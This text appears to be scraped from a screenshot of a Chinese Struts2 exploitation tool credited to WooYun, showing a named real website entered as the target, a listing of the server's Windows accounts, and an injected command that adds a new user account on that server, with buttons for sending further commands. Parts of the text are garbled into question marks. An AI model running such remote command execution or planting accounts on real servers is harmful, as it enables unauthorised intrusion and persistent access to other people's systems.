 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://cccf.net.cn/getCenterIndex.do 检测是否有漏洞
\\ ?????
-------------------------------------------------------------------------------
Administrator Guest Huanghousec
SUPPORT_388945a0 ze
??????????????????
输入命令: net user Huanghousec Huanghousec /add
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)